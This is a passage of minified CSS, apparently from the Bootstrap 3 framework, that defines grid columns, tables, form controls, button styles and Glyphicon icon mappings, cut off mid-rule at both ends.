left:8.333333333333332%}.col-md-offset-0{margin-left:0}}@media(min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666666666666%}.col-lg-10{width:83.33333333333334%}.col-lg-9{width:75%}.col-lg-8{width:66.66666666666666%}.col-lg-7{width:58.333333333333336%}.col-lg-6{width:50%}.col-lg-5{width:41.66666666666667%}.col-lg-4{width:33.33333333333333%}.col-lg-3{width:25%}.col-lg-2{width:16.666666666666664%}.col-lg-1{width:8.333333333333332%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666666666666%}.col-lg-pull-10{right:83.33333333333334%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666666666666%}.col-lg-pull-7{right:58.333333333333336%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666666666667%}.col-lg-pull-4{right:33.33333333333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.666666666666664%}.col-lg-pull-1{right:8.333333333333332%}.col-lg-pull-0{right:0}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666666666666%}.col-lg-push-10{left:83.33333333333334%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666666666666%}.col-lg-push-7{left:58.333333333333336%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666666666667%}.col-lg-push-4{left:33.33333333333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.666666666666664%}.col-lg-push-1{left:8.333333333333332%}.col-lg-push-0{left:0}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666666666666%}.col-lg-offset-10{margin-left:83.33333333333334%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666666666666%}.col-lg-offset-7{margin-left:58.333333333333336%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666666666667%}.col-lg-offset-4{margin-left:33.33333333333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.666666666666664%}.col-lg-offset-1{margin-left:8.333333333333332%}.col-lg-offset-0{margin-left:0}}table{max-width:100%;background-color:transparent}th{text-align:left}.table{width:100%;margin-bottom:20px}.table>thead>tr>th,.table>tbody>tr>th,.table>tfoot>tr>th,.table>thead>tr>td,.table>tbody>tr>td,.table>tfoot>tr>td{padding:8px;line-height:1.428571429;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>td{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>thead>tr>th,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>td{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>td{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border-bottom-width:2px}.table-striped>tbody>tr:nth-child(odd)>td,.table-striped>tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}.table-hover>tbody>tr:hover>td,.table-hover>tbody>tr:hover>th{background-color:#f5f5f5}table col[class*="col-"]{position:static;display:table-column;float:none}table td[class*="col-"],table th[class*="col-"]{position:static;display:table-cell;float:none}.table>thead>tr>td.active,.table>tbody>tr>td.active,.table>tfoot>tr>td.active,.table>thead>tr>th.active,.table>tbody>tr>th.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>tbody>tr.active>td,.table>tfoot>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr.active>th,.table>tfoot>tr.active>th{background-color:#f5f5f5}.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th{background-color:#e8e8e8}.table>thead>tr>td.success,.table>tbody>tr>td.success,.table>tfoot>tr>td.success,.table>thead>tr>th.success,.table>tbody>tr>th.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>tbody>tr.success>td,.table>tfoot>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr.success>th,.table>tfoot>tr.success>th{background-color:#dff0d8}.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th{background-color:#d0e9c6}.table>thead>tr>td.info,.table>tbody>tr>td.info,.table>tfoot>tr>td.info,.table>thead>tr>th.info,.table>tbody>tr>th.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>tbody>tr.info>td,.table>tfoot>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr.info>th,.table>tfoot>tr.info>th{background-color:#d9edf7}.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th{background-color:#c4e3f3}.table>thead>tr>td.warning,.table>tbody>tr>td.warning,.table>tfoot>tr>td.warning,.table>thead>tr>th.warning,.table>tbody>tr>th.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>tbody>tr.warning>td,.table>tfoot>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr.warning>th,.table>tfoot>tr.warning>th{background-color:#fcf8e3}.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th{background-color:#faf2cc}.table>thead>tr>td.danger,.table>tbody>tr>td.danger,.table>tfoot>tr>td.danger,.table>thead>tr>th.danger,.table>tbody>tr>th.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>tbody>tr.danger>td,.table>tfoot>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr.danger>th,.table>tfoot>tr.danger>th{background-color:#f2dede}.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th{background-color:#ebcccc}@media(max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-x:scroll;overflow-y:hidden;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>thead>tr>th,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>td{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;margin-bottom:5px;font-weight:bold}input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type="file"]{display:block}input[type="range"]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.428571429;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.428571429;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control:-moz-placeholder{color:#999}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{cursor:not-allowed;background-color:#eee;opacity:1}textarea.form-control{height:auto}input[type="date"]{line-height:34px}.form-group{margin-bottom:15px}.radio,.checkbox{display:block;min-height:20px;padding-left:20px;margin-top:10px;margin-bottom:10px}.radio label,.checkbox label{display:inline;font-weight:normal;cursor:pointer}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{float:left;margin-left:-20px}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{display:inline-block;padding-left:20px;margin-bottom:0;font-weight:normal;vertical-align:middle;cursor:pointer}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}input[type="radio"][disabled],input[type="checkbox"][disabled],.radio[disabled],.radio-inline[disabled],.checkbox[disabled],.checkbox-inline[disabled],fieldset[disabled] input[type="radio"],fieldset[disabled] input[type="checkbox"],fieldset[disabled] .radio,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}textarea.input-sm,select[multiple].input-sm{height:auto}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}select.input-lg{height:46px;line-height:46px}textarea.input-lg,select[multiple].input-lg{height:auto}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.has-feedback .form-control-feedback{position:absolute;top:25px;right:0;display:block;width:34px;height:34px;line-height:34px;text-align:center}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.form-control-static{margin-bottom:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media(min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;padding-left:0;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{float:none;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .control-label,.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}.form-horizontal .form-control-static{padding-top:7px}@media(min-width:768px){.form-horizontal .control-label{text-align:right}}.form-horizontal .has-feedback .form-control-feedback{top:0;right:15px}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:normal;line-height:1.428571429;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus{color:#333;text-decoration:none}.btn:active,.btn.active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{pointer-events:none;cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default:hover,.btn-default:focus,.btn-default:active,.btn-default.active,.open .dropdown-toggle.btn-default{color:#333;background-color:#ebebeb;border-color:#adadad}.btn-default:active,.btn-default.active,.open .dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default[disabled],fieldset[disabled] .btn-default,.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled:active,.btn-default[disabled]:active,fieldset[disabled] .btn-default:active,.btn-default.disabled.active,.btn-default[disabled].active,fieldset[disabled] .btn-default.active{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#428bca;border-color:#357ebd}.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active,.open .dropdown-toggle.btn-primary{color:#fff;background-color:#3276b1;border-color:#285e8e}.btn-primary:active,.btn-primary.active,.open .dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary[disabled],fieldset[disabled] .btn-primary,.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled:active,.btn-primary[disabled]:active,fieldset[disabled] .btn-primary:active,.btn-primary.disabled.active,.btn-primary[disabled].active,fieldset[disabled] .btn-primary.active{background-color:#428bca;border-color:#357ebd}.btn-primary .badge{color:#428bca;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:hover,.btn-success:focus,.btn-success:active,.btn-success.active,.open .dropdown-toggle.btn-success{color:#fff;background-color:#47a447;border-color:#398439}.btn-success:active,.btn-success.active,.open .dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success[disabled],fieldset[disabled] .btn-success,.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled:active,.btn-success[disabled]:active,fieldset[disabled] .btn-success:active,.btn-success.disabled.active,.btn-success[disabled].active,fieldset[disabled] .btn-success.active{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info:hover,.btn-info:focus,.btn-info:active,.btn-info.active,.open .dropdown-toggle.btn-info{color:#fff;background-color:#39b3d7;border-color:#269abc}.btn-info:active,.btn-info.active,.open .dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info[disabled],fieldset[disabled] .btn-info,.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled:active,.btn-info[disabled]:active,fieldset[disabled] .btn-info:active,.btn-info.disabled.active,.btn-info[disabled].active,fieldset[disabled] .btn-info.active{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:hover,.btn-warning:focus,.btn-warning:active,.btn-warning.active,.open .dropdown-toggle.btn-warning{color:#fff;background-color:#ed9c28;border-color:#d58512}.btn-warning:active,.btn-warning.active,.open .dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning[disabled],fieldset[disabled] .btn-warning,.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled:active,.btn-warning[disabled]:active,fieldset[disabled] .btn-warning:active,.btn-warning.disabled.active,.btn-warning[disabled].active,fieldset[disabled] .btn-warning.active{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:hover,.btn-danger:focus,.btn-danger:active,.btn-danger.active,.open .dropdown-toggle.btn-danger{color:#fff;background-color:#d2322d;border-color:#ac2925}.btn-danger:active,.btn-danger.active,.open .dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger[disabled],fieldset[disabled] .btn-danger,.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled:active,.btn-danger[disabled]:active,fieldset[disabled] .btn-danger:active,.btn-danger.disabled.active,.btn-danger[disabled].active,fieldset[disabled] .btn-danger.active{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:normal;color:#428bca;cursor:pointer;border-radius:0}.btn-link,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#2a6496;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus{color:#999;text-decoration:none}.btn-lg{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%;padding-right:0;padding-left:0}.btn-block+.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;transition:height .35s ease}@font-face{font-family:'Glyphicons Halflings'}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-uploa